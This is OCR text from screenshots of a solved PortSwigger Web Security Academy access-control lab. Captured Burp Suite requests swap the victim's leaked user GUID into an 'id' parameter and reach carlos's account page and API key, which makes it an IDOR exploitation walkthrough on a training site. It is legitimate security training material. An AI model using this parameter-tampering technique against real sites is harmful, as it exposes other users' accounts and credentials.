 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × original admin request × 6 × 7 × 8 × ...
Send Cancel < > Target: https://ac1e1f0c1e22687ac069af9200280
Request
Pretty Raw Hex \n
1 GET /my-account?id=2af835cb-ec22-4075-a813-21f28030e73f HTTP/1.1
2 Host: ac1e1f0c1e22687ac069af9200280033.web-security-academy.net
3 Cookie: session=cItLxQDxstXBu9OrfffR1VXhAJ0x41AM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3422
6
7 <!DOCTYPE html>
? Search...
Done
GET request to https://ac1e1f0c1e22687ac069af9200280033.web-security-academy.net/blogs?userId=2af835cb-ec22-4075-a813-21f28030e73f
Previous Next Action
2
Request
Pretty Raw Hex \n
1 GET /blogs?userId=
2af835cb-ec22-4075-a813-21f28030e73f HTTP/1.1
2 Host:
ac1e1f0c1e22687ac069af9200280033.web-security-aca
demy.net
3 Cookie: session=cItLxQDxstXBu9OrfffR1VXhAJ0x41AM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://ac1e1f0c1e22687ac069af9200280033.web-secu
rity-academy.net/post?postId=6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3325
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=
stylesheet>
11 <title>
User ID controlled by request parameter,
with unpredictable user IDs
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
? Search... 0 matches
INSPECTOR
User ID controlled by requ × +
https://ac1e1f0c1e22687ac069af9200280033.w
burp 1
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M Other Bookmarks
Web Security
Academy
User ID controlled by request parameter, with
unpredictable user IDs
Back to lab description
LAB Solved
Congratulations, you solved the lab!
g+ t f
It's All Just A Click Away
carlos | 06 January 2022
What I love most about Social Media is how it fills my days. Time just ev
word I read, every video I watch and every pointless self-analyzing quiz
tell people I NEED social media to promote my work, that's not to say I
much time trawling through my newsfeed and weeping over cute, but he
woe. But it sucks you in. Big time.
I have 210 friends on Facebook, most of whom I have met in real life. Y
surgery in the summer I had zero visitors, messages from 2 people aski
bunch of flowers from my landlady.
I'm pretty sure at one time or another we've all made that life-changing
all social media', it should be up there with all the 'bers', Movember, Sto
stopwastingyourlifeonthecomoputerber. You never really leave though,
Access control vulnerabili × Lab: User ID controlled by × Error in lab:User ID contro × +
https://portswigger.net/web-security/access-control/lab-user-id-controlled-by-reque
GP GM GD MSD PP T Z L F M FBS GS
r ID controlled by req
redictable user IDs
User ID controlled by requ × +
https://ac1e1f0c1e22687ac069af9200280033.web-security-academy.net/my-accou
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS
Web Security
Academy
User ID controlled by re
IDs
Back to lab description
Congratulations, you solved the lab!
My Account
Your username is: carlos
Your API Key is: goK72LR9hxmRsbr48SduPKtWWvXGMLgC
3
Email
Update email